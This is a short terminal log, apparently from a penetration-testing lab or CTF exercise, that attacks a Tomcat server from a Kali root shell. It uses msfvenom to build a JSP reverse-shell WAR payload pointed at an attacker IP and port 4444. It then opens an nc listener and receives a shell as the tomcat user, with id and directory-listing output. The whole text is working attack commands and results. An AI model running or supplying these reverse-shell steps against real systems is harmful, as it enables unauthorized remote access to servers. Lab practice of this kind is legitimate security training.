 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.159.174 LPORT=4444 -f war -o revshell.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
Saved as: revshell.war
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.194] 51408
id
uid=998(tomcat) gid=998(tomcat) grupos=998(tomcat)
ls -al
total 20
drwxr-xr-x  5 root   root   4096 jun 12 17:12 .
drwxr-xr-x 26 root   root   4096 may 10  2023 ..
lrwxrwxrwx  1 root   root     12 abr  5  2023 conf -> /etc/tomcat9
drwxr-xr-x  2 tomcat tomcat 4096 abr  5  2023 lib
lrwxrwxrwx  1 root   root     17 abr  5  2023 logs -> ../../log/tomcat9
drwxr-xr-x  2 root   root   4096 jun 12 17:12 policy
drwxrwxr-x  6 tomcat tomcat 4096 jun 12 17:18 webapps
lrwxrwxrwx  1 root   root     19 abr  5  2023 work -> ../../cache/tomcat9